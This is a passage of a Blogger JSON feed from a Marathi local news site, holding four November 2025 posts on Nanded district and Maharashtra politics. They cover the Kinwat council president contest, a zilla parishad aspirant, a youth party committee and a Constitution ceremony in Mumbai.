src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s320\/1002165679.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकिनवट\u0026nbsp; : नगरपरिषद निवडणुकीची रणधुमाळी चांगलीच तापू लागली आहे. शहरातील राजकीय पारडे वेगाने हलू लागलेल्या पार्श्वभूमीवर महायुती आणि महाविकास आघाडी या दोन्ही आघाड्यांनी आपापले नगराध्यक्ष पदाचे उमेदवार अधिकृतरित्या जाहीर केल्यानंतर किनवटच्या राजकारणाला नवा कलाटणी मिळाली आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eमहायुतीकडून पुष्पा आनंद मच्छेवार, तर महाविकास आघाडीकडून शिवसेना (उद्धव बाळासाहेब ठाकरे) गटातील सुजाता एन्ड्रलवार यांना उमेदवारी जाहीर होताच राजकीय वातावरणात चैतन्य निर्माण झाले आहे. महिला\u0026nbsp; राखीव असलेल्या या जागेसाठी एन्ड्रलवार यांची निवड ‘विश्वासू, सेवाभावी आणि अनुभवी’ चेहरा म्हणून शहरात पाहिली जात आहे. माजी जिल्हा परिषद सदस्या म्हणून त्यांचा अनुभव, कोरोनाकाळातील त्यांचे कार्य, तसेच तरुणांमधील त्यांची लोकप्रियता यामुळे या उमेदवारीला वेगळीच धार मिळाली आहे. विशेष म्हणजे, लोकप्रिय युवा नेतृत्व करण एन्ड्रलवार यांनी स्वतः निवडणूक न लढवता आपल्या मातोश्रींना पुढे केल्याने आघाडीत नवचैतन्य संचारले आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eदुसऱ्या बाजूला, महायुतीच्या पुष्पा मच्छेवार या माजी नगराध्यक्ष आनंद मच्छेवार यांच्या कार्याचा मजबूत वारसा घेऊन मैदानात उतरत आहेत. जलजीवन मिशनमधील घराघरांत पाणीपुरवठा, रस्ते काँक्रीटीकरण, प्रकाशयोजना, हिरवळीच्या बागा आणि नवीन बाजारपेठ या विकासकामांची छाप शहरवासीयांच्या मनात आजही ठळक आहे. या भक्कम विकासकामांच्या जोरावर महायुतीचा गट आत्मविश्वासात असून आ. भीमराव केराम यांचे मार्गदर्शनही त्यांना बळ देत आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eगत निवडणुकीपासून सात वर्षांत किनवटचे राजकीय गणित मोठ्या प्रमाणात बदलले आहे. नव्या पिढीचा वाढता प्रभाव, स्थानिक असंतोष, बदलते गटतट आणि संघटनात्मक हालचाली यंदाच्या निवडणुकीत अनपेक्षित वळणे घेऊ शकतात, अशी चिन्हे दिसत आहेत.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eशहरात सध्या चर्चेचा एकच विषय आहे :\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E“ही निवडणूक व्यक्तींची नव्हे… ही निवडणूक विश्वास आणि विकासाची आहे!”\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eपुष्पा मच्छेवार विरुद्ध सुजाता एन्ड्रलवार असा थेट सामना निश्चित झाल्याने किनवटचे राजकीय तापमान आगामी दिवसांत आणखी वाढणार हे निश्चित आहे.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/8889554582231920721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/SujataEndralwarVsPushpaMachhewarThematchforthepostofmayorofKinwatwillbestormy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8889554582231920721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/8889554582231920721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/SujataEndralwarVsPushpaMachhewarThematchforthepostofmayorofKinwatwillbestormy.html","title":"सुजाता एन्ड्रलवार विरुद्ध पुष्पा मच्छेवार : किनवट नगराध्यक्षपदाचा सामना रंगणार तुफानी"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpEEa7-rOWPOlB7Re30dHZVqcucgvElUr_l83QgmqgRrefy19hE3lxEIIgaU-MIZHxsd5Agu4jhbod5fe3b-XYtZnHuCLx5eHWhh9UL694xjlo84-gejqklMH4RDZa9geXZtwbijV61WH-n2Nx2tPwtsG-AzTeLbN0GQE6Ewuplfcl1DjHAUvDbhFCjmOm\/s72-c\/1002165679.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-7821660702230295709"},"published":{"$t":"2025-11-17T07:43:00.000-08:00"},"updated":{"$t":"2025-11-17T07:43:22.077-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"लिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;  गाव भेटीवर भर मतदार संपर्क वाढवला"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eलिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eगाव भेटीवर भर मतदार संपर्क वाढवला\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s1032\/1002162400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1032\" data-original-width=\"834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s320\/1002162400.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड , प्रतिनिधी :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड जिल्ह्यातील जिल्हा परिषद सदस्य यांचे आरक्षण जाहीर झाले असून शहरापासून जवळच असलेल्या\u0026nbsp; जिल्हा परिषद लिंबगाव गट हा अनुसूचित जाती सर्वसाधारण सुटला असून या ठिकाणावरून बहुजन युथ पॅंथरचे जिल्हाध्यक्ष भिमराव बुक्‍तरे यांनी जोरदार तयारी सुरू केली असून गाव भेटीवर भर देत मतदाराशी संपर्क वाढवला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविविध प्रकारच्या आंदोलने,मोर्चे, सामाजिक कार्यक्रम उपक्रम राबवून ते सतत लोकांच्या संपर्कात राहतात. जनसामान्यांच्या कामासाठी सतत अग्रेसर असणारा युवक म्हणून याकडे तालुक्यामध्ये पाहिले जाते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयेत्या काही दिवसांमध्ये महाराष्ट्रामध्ये जिल्हा परिषद पंचायत समिती निवडणुकीचे पडघम वाजणार असून अनेक नेत्यांनी निवडणुकीत उतरण्यासाठी जोरदार तयारी सुरू केली आहे काहींनी पक्षाच्या माध्यमातून निवडणूक लढवण्यासाठी तयारी दर्शवली आहे परंतु शहरापासून जवळच असलेल्या लिंबगाव जिल्हा परिषद गटासाठी बहुजन युथ पॅंथरने जोरदार तयारी सुरू केली असून गटामधील सर्वच गावांना भेटीगाठी देऊन मतदार यांच्याशी संपर्क वाढवला आहे\u0026nbsp; लिंबगाव गटात\u0026nbsp; बऱ्याच गावांमध्ये बुक्तरे यांना मानणारा युवा वर्ग मोठ्या प्रमाणात कार्यकर्ते असून प्रत्येक गावामध्ये कार्यकर्त्यांची संख्या मोठी आहे कार्यकर्तेही मोठ्या प्रमाणात कामाला लागले असून भिमराव बुक्‍तरे यांना विजयी करण्यासाठी त्यांनी जोरदार तयारी सुरू केली आहे. लिंबगाव मधून सर्वसाधारण जागेमधून बहुजन युथ पॅंथरचे जिल्हा अध्यक्ष भिमराव बुक्‍तरे हे येणाऱ्या जिल्हा परिषद निवडणूक लढवणार असून त्यांनी गाव भेटीवर भर देऊन मतदाराची संपर्क वाढवला आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/7821660702230295709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/BhimraoBuktaresstrongpreparationsfromLimbgaongroup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7821660702230295709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/7821660702230295709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/BhimraoBuktaresstrongpreparationsfromLimbgaongroup.html","title":"लिंबगाव गटातून मधून भिमराव बुक्‍तरे यांची जोरदार तयारी ;  गाव भेटीवर भर मतदार संपर्क वाढवला"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5EcLbxf-y9c0Jwmgs8z3tfVt_4tfDtvIV9NKhCtttBxZjEXpAMuWT4OUFXG8KVyxj-qsNX2f7k77M6YhGBCoHZ0vh2pqoXcx2-mfO6EpfqO7GTeuqXCAlfVegxDf4HtBrf-Ip5YyRPSa-C6JQhwTB_vSxs0Owc-CwaZ8wk-CgK3MAjKUVUfWJzgA3wdk4\/s72-c\/1002162400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6157736746390595858"},"published":{"$t":"2025-11-16T19:44:00.000-08:00"},"updated":{"$t":"2025-11-16T19:44:05.450-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"राष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eराष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s1280\/1002160187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s320\/1002160187.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभोकर येथे राष्ट्रवादी काँग्रेसचे जिल्हा अध्यक्ष मा.बाळासाहेब रावणगावकर साहेब , जेष्ठ नेते नागनाथ घिसेवाड साहेब, राष्ट्रवादी युवक कॉंग्रेसचे जिल्हा अध्यक्ष इंजि स्वप्निल इंगळे पाटील यांनी पत्रकार परिषद घेऊन जाहीर केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यकारणी मधे सर्व जाती धर्मातील व सर्व घटकातील युवकांना संधी देण्यात आली आहे. या कार्यकारणीमुळे आगामी काळात होणाऱ्या स्थानिक स्वराज संस्थामधे राष्ट्रवादी काँग्रेस पक्षाला फायदा होणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया कार्यकारणी मधे हदगाव हिमायतनगर विधानसभा अध्यक्ष म्हणून अभिलाष जैस्वाल, किनवट माहूर विधानसभा अध्यक्ष अमोल जाधव, अर्धापूर तालुका अध्यक्षपदी विलास कल्याणकर, अर्धापूर शहर अध्यक्षपदी अनिकेत आवादे, भोकर तालुका अध्यक्षपदी परसराम पाटील जाधव,\u0026nbsp; भोकर शहर अध्यक्षपदी विशाल देशमुख, हिमायतनगर तालुका अध्यक्षपदी शितलकुमार सेवणकर, हिमायतनगर शहर अध्यक्षपदी शेख माजीद शेख याकुब, हदगाव तालुका अध्यक्षपदी अंकुश शिंदे,\u0026nbsp; किनवट तालुका अध्यक्षपदी चेतन मुंडे,माहुर तालुका अध्यक्षपदी संतोष कोपुलवार, यांची निवड करण्यात आली आहे.तर जिल्हा कार्यकारणीत अनेक होतकरू व सर्व समावेशक अश्या युवकांना संधी देण्यात आली आहे त्यामध्ये\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eवरिष्ठ जिल्हा उपाध्यक्ष म्हणून मनोज मुखेडकर,जिल्हा उपाध्यक्षपदी सय्यद जफर,संदीप राऊत,शिवम जयस्वाल सरचिटणीस पदी महावीर आडे,गौतम भवरे,विजय कदम, पांडुरंग पावडे,कृष्णा पाटील, कैलास पाटील इंगळे,जिल्हा चिटणीसपदी रमेश पाटील जिल्हा सचिवपदी शिवराज कल्याणकर, दत्ता पारवे , राजेंद्र पावडे जिल्हा संघटकपदी चैतन्य वाघमारे व कामेश मुनेश्वर यांची निवड करण्यात आली आहे.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWa5q0elANFH55aJJkUgAy8PtNoUn-ZFMrGiVCbqe0As2oyMbfHT-xMIaAPUosxfVZ7bYBBkQk5UIn0ia4ugWT_vgNGMwpVpxnwqqiSVpSHAvCbQcPoEEtFwegi-WEgKdZwctih7WMB2Iwf6KZRctCpRYnrQ3MP78EaDnM5Upb_dmnSJQaI3VD7TIssmPx\/s1280\/1002160188.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWa5q0elANFH55aJJkUgAy8PtNoUn-ZFMrGiVCbqe0As2oyMbfHT-xMIaAPUosxfVZ7bYBBkQk5UIn0ia4ugWT_vgNGMwpVpxnwqqiSVpSHAvCbQcPoEEtFwegi-WEgKdZwctih7WMB2Iwf6KZRctCpRYnrQ3MP78EaDnM5Upb_dmnSJQaI3VD7TIssmPx\/s320\/1002160188.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराष्ट्रवादी युवक काँग्रेसची जिल्हा कार्यकारिणी नांदेड जिल्हाचे मा.खासदार तथा लोहा कंधार मतदार संघाचे आमदार प्रतापरावजी पाटील चिखलीकर साहेब यांच्या मान्यतेने\u0026nbsp; राष्ट्रवादी युवक कॉंग्रेसची ही पहिली यादी आज जाहीर करण्यात आली आहे महाराष्ट्राचे लाडके उपमुख्यमंत्री ना.अजितदादा पवार यांच्या धडाकेबाज लोकहिताच्या निर्णयामुळे व जिल्ह्याचे लोकनेते नेते मा.प्रतापरावजी पाटील चिखलीकर साहेब यांच्या नेतृत्वावर विश्वास ठेवून आज शेकडो युवक कार्यकर्ते जिल्ह्यात पक्षाला जोडले गेले आहेत. काल पासून मी युवक संघटना मजबुत करण्यासाठी जिल्हा दौरा सुरू केला आहे प्रत्येक तालुक्यात जाऊन युवकाशी संवाद साधून जास्तीत जास्त युवक हे कसे संघटने मधे जोडला जातील यावर आम्ही काम करणार आहोत व अनेक युवक कार्यकर्त्यांचा येणाऱ्या काळात राष्ट्रवादी मधे प्रवेश करणार आहोत असे प्रतिपादन युवक काँग्रेसचे जिल्हा अध्यक्ष स्वप्निल इंगळे पाटील यांनी केले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6157736746390595858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/NationalistYouthCongressexecutivecommitteeannounced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6157736746390595858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6157736746390595858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/NationalistYouthCongressexecutivecommitteeannounced.html","title":"राष्ट्रवादी युवक कॉंग्रेसची कार्यकारणी जाहीर "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieSYaeVrgRtGgPa8-AV9M7BIsm_Iue4pBz8v7JIwO7qhTjX02jFpCwNMM6Yowt2sLjjWUlRD7HSjlUhxsgqsi3S7ml-5TWfjNf-2bP93c5ljKHNc_9JvSxNn5mRbB-IY4d0as3rXQ47Oyk3IWbB5nwvE5DpJcjzoIHpz5g6F3xCAucL7Ti2yA9osG1Y-jZ\/s72-c\/1002160187.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-1400067361280048309"},"published":{"$t":"2025-11-12T05:13:00.000-08:00"},"updated":{"$t":"2025-11-12T05:13:56.209-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"महाराष्ट्र"}],"title":{"type":"text","$t":"रिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eरिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s2048\/1002115012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1484\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s320\/1002115012.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई, दादर\u0026nbsp; :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन विद्यार्थी सेनेच्या वतीने “संविधान सन्मान सोहळा – उत्सव लोकशाहीचा : संविधान जलसा” हा भव्य कार्यक्रम येत्या सोमवार, दि. २४ नोव्हेंबर २०२५ रोजी सायं. ६ वाजता श्री शिवाजी नाट्य मंदिर, दादर (पश्चिम) येथे आयोजित करण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया सोहळ्यात रिपब्लिकन विद्यार्थी सेनेचे सरसेनानी मा. आनंदराज आंबेडकर साहेब हे प्रमुख मार्गदर्शक म्हणून उपस्थित राहणार आहेत. कार्यक्रमात “WE THE PEOPLE – सन्मान संविधानाचा” या भावपूर्ण सांस्कृतिक सादरीकरणासह पुरस्कार वितरण आणि प्रबोधनात्मक व्याख्यानाचे आयोजन करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसंगीतकार जॉली मोरे आणि शाहिरा सीमा पाटील यांची खास प्रस्तुती या जलशाची शोभा वाढवेल. लोकशाहीच्या मूल्यांप्रती जनजागृती आणि संविधान सन्मानाचा संदेश देण्यासाठी हा सोहळा आयोजित करण्यात आला असून, नागरिकांना QR कोड स्कॅन करून नोंदणी करण्याचे आवाहन या कार्यक्रमाचे संयोजक\u0026nbsp; मा. विवेक बनसोडे (महाराष्ट्र प्रदेशाध्यक्ष) आणि मा. आशिष गाडे (महासचिव, महाराष्ट्र तसेच मुंबई अध्यक्ष)\u0026nbsp; \u0026nbsp;यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन सेना, रिपब्लिकन कामगार सेना, रिपब्लिकन युवा सेना आणि रिपब्लिकन महिला आघाडी यांच्या संयुक्त विद्यमाने हा संविधान सन्मान सोहळा आयोजित करण्यात येत असून, लोकशाहीचा उत्सव साजरा करण्यासाठी सर्व स्तरातील नागरिकांना सहभागी होण्याचे आवाहन करण्यात आले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1400067361280048309\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/OrganizedConstitutionHonoringCeremonyinMumbaionbehalfofRepublicanVidyarthiSena.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1400067361280048309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1400067361280048309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/11\/OrganizedConstitutionHonoringCeremonyinMumbaionbehalfofRepublicanVidyarthiSena.html","title":"रिपब्लिकन विद्यार्थी सेनेच्या वतीने मुंबईत संविधान सन्मान सोहळ्याचे आयोजन "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKmcbCfko11HwKlXlBBVCvtfXiiFu0GG3tILrbRdAW4OCL-XTXIDdYiVU651x6iorTYZhjGF8d9EnxnhfmnRYKNt7DZ2_IzprRc0hI_mFjORTwmOH0ne6D4jyml5KDiP_qivtstvdCVGiZy_Qf8O1xsXLP5khWe9YvzmefPnFM9qqFhH2DdwlhWFSPuZrZ\/s72-c\/1002115012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});